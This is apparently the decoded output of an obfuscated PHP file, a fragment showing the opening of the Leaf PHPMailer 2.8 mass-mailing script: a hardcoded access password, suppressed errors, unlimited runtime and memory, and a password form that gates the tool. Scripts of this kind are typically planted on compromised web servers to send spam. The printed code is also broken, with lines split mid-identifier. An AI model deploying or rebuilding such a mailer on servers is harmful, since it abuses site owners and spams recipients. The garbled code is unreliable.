
Decoded Output
download
$password = "prosellers";

session_start();

error_reporting(0);

set_time_limit(0);

ini_set("memory_limit",-1);

$leaf['version']="2.8";

$leaf['website']="leafmailer.pw";

$sessioncode = md5('index.php');

if(!empty($password) and $_SESSION[$sessionco
de] != $password){

if (isset($_REQUEST['pass']) and $_REQUEST['p
ass'] == $password) {

$_SESSION[$sessioncode] = $password;

}

else {

print "<pre align=center><form method=post>Pa
ssword: <input type='password' name='pass'><i
nput type='submit' value='>>'></form></pre>";

exit;

}
